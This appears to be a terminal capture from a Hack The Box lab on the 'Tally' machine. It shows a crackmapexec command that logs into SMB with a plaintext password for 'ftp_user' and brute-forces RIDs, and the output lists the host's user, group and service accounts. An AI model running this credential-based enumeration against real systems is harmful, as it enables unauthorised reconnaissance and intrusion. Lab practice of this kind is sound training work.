 ┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u ftp_user -p 'UTDRSCH53c"$6hys' --rid-brute
SMB         tally           445    TALLY            [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB         tally           445    TALLY            [+] TALLY\ftp_user:UTDRSCH53c"$6hys
SMB         tally           445    TALLY            [+] Brute forcing RIDs
SMB         tally           445    TALLY            500: TALLY\Administrator (SidTypeUser)
SMB         tally           445    TALLY            501: TALLY\Guest (SidTypeUser)
SMB         tally           445    TALLY            503: TALLY\DefaultAccount (SidTypeUser)
SMB         tally           445    TALLY            513: TALLY\None (SidTypeGroup)
SMB         tally           445    TALLY            1000: TALLY\Sarah (SidTypeUser)
SMB         tally           445    TALLY            1001: TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO (SidTypeAlias)
SMB         tally           445    TALLY            1002: TALLY\Finance (SidTypeUser)
SMB         tally           445    TALLY            1005: TALLY\SQLServerMSSQLServerADHelperUser$TALLY (SidTypeAlias)
SMB         tally           445    TALLY            1006: TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT (SidTypeAlias)
SMB         tally           445    TALLY            1007: TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT (SidTypeAlias)
SMB         tally           445    TALLY            1008: TALLY\WSS_ADMIN_WPG (SidTypeAlias)
SMB         tally           445    TALLY            1009: TALLY\WSS_RESTRICTED_WPG_V4 (SidTypeAlias)
SMB         tally           445    TALLY            1010: TALLY\WSS_WPG (SidTypeAlias)
SMB         tally           445    TALLY            1014: TALLY\ftp_user (SidTypeUser)